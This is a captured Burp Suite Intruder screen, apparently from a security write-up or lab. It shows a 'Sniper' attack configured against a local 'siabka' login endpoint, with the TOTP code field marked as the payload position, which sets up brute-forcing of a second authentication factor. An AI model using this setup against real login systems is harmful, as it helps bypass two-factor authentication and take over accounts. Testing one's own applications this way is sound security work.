 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned t
Attack type: Sniper
POST /Auth/validasi HTTP/1.1
Host: http://localhost/siabka
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/siabka/Auth/proses
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Connection: close
Cookie: ci_session=495fc724245e0901b17f4d51bb30cd7a58f8093d
Upgrade-Insecure-Requests: 1
totp=§123123§&username=admi.n&password=admin